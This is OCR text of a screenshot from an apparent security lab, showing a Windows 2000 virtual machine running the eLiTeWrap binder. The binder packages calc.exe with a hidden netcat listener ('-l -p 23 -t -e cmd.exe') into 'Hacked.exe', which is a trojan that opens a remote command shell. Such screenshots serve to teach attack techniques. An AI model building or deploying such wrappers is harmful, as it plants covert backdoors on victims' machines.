 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
My Documents
Ethereal
My Compu
C:\Downloads\Elitewrap\elitewrap.exe
eLiTeWrap 1.04 - (C) Tom "eLiTe" McIntyre
tom@holodeck.f9.co.uk
http://www.holodeck.f9.co.uk/elitewrap
Stub size: 7712 bytes
Enter name of output file: Hacked.exe
Perform CRC-32 checking? [y/n]: y
Operations: 1 - Pack only
2 - Pack and execute, visible, asynchronously
3 - Pack and execute, hidden, asynchronously
4 - Pack and execute, visible, synchronously
5 - Pack and execute, hidden, synchronously
6 - Execute only, visible, asynchronously
7 - Execute only, hidden, asynchronously
8 - Execute only, visible, synchronously
9 - Execute only, hidden, synchronously
Enter package file #1: c:\winnt\system32\calc.exe
Enter operation: 6
Enter command line:
Enter package file #2: C:\Downloads\Elitewrap\nc.exe
Enter operation: 7
Enter command line: -l -p 23 -t -e cmd.exe_
My Netwo
Places
Recycle B
Internet
Explorer
Shortcut to
msfconsole
ZxSniffer
Start C:\WINNT\System32\cm... C:\Downloads\Elitewrap C:\Downloads\Elitewr... 9:09 AM